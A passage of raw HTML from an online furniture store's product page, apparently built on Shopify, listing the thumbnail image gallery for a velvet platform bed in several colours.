            data-media-position="1"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232203349"
              data-media-position="2"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232236117"
              data-media-position="3"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232268885"
              data-media-position="4"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232301653"
              data-media-position="5"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232367189"
              data-media-position="6"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232399957"
              data-media-position="7"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232432725"
              data-media-position="8"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232465493"
              data-media-position="9"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232498261"
              data-media-position="10"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232531029"
              data-media-position="11"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232563797"
              data-media-position="12"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232596565"
              data-media-position="13"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232629333"
              data-media-position="14"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232662101"
              data-media-position="15"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232694869"
              data-media-position="16"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232727637"
              data-media-position="17"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232760405"
              data-media-position="18"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232793173"
              data-media-position="19"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 19 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
